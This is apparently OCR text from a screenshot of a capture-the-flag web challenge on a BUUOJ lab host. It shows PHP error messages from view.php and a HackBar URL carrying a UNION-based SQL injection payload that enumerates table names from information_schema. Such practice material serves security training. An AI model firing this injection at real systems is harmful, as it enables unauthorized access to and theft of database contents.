 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61a78c90-a404-4dd4-89cf-50e0d96d64a2.node5.buuoj.cn:81/view.php?no=1 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='fakebook'#
Split URL
Execute
Post data Referer User Agent Cookies Clear All